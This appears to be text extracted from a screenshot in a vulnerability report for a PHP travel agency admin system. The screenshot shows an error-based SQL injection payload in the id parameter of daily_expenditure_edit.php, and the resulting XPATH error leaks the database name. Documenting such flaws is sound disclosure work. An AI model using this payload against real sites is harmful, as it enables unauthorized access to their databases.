 ONLINE TRAVEL AGENCY SYST
不安全 | 10.142.221.111/Travel/admin/daily_expenditure_edit.php?id=1%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))
70
AL-MOQADAS TRAVEL AGENCY
Home Employee Ticket Expences Reports Search Total Website Account settings
EDIT VOUCHER
home>>view voucher>>Etdit voucher
XPATH syntax error: '~travel_agency~'